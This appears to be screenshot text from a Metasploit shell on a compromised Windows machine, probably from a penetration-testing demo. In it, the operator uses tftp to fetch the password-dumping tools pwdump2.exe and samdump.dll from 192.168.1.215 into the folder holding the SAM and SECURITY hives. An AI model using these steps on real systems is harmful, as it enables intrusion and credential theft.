 Shell - Framework3-MsfC
C:\WINDOWS\system32\config>tftp -i 192.168.1.215 get "pwdump2.exe"
tftp -i 192.168.1.215 get "pwdump2.exe"
Transfer successful: 32768 bytes in 1 second, 32768 bytes/s
C:\WINDOWS\system32\config>dir
dir
Volume in drive C has no label.
Volume Serial Number is 48C5-3784
Directory of C:\WINDOWS\system32\config
11/27/2012  11:26 AM    <DIR>          .
11/27/2012  11:26 AM    <DIR>          ..
09/13/2012  10:42 AM            65,536 AppEvent.Evt
11/27/2012  11:23 AM           262,144 default
08/30/2012  04:04 AM            90,112 default.sav
11/27/2012  11:26 AM            32,768 pwdump2.exe
11/27/2012  10:32 AM           262,144 SAM
11/27/2012  10:13 AM           262,144 SecEvent.Evt
09/13/2012  10:42 AM           262,144 SECURITY
11/15/2012  10:01 AM        10,485,760 software
08/30/2012  04:04 AM           700,416 software.sav
11/27/2012  10:06 AM           131,072 SysEvent.Evt
11/27/2012  10:06 AM         2,359,296 system
08/30/2012  04:04 AM           507,904 system.sav
08/30/2012  10:21 AM    <DIR>          systemprofile
08/30/2012  04:04 AM           262,144 userdiff
13 File(s)     15,683,584 bytes
3 Dir(s)  3,478,790,144 bytes free
C:\WINDOWS\system32\config>tftp -i 192.168.1.215 get "samdump.dll"
tftp -i 192.168.1.215 get "samdump.dll"
Transfer successful: 36864 bytes in 1 second, 36864 bytes/s